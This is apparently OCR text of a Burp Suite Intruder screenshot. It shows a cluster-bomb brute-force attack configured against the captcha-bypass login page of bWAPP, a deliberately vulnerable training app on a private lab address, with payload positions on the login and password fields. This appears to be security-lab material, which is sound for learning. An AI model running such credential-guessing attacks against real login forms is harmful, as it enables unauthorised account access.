 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.1.12 Update Host header to match target
Clear §
1 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
Auto §
2 Host: 192.168.1.12
3 Content-Length: 56
4 Cache-Control: max-age=0
Refresh
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.12/bWAPP/ba_captcha_bypass.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=9e4e4e93a58931c8b5ad3fbd8ab1b7b4; security_level=0
14 Connection: close
15
16 login=§bee§&password=§bug§&captcha_user=h%40Swol&form=submit
? Search... 0 matches Clear
2 payload positions Length: 767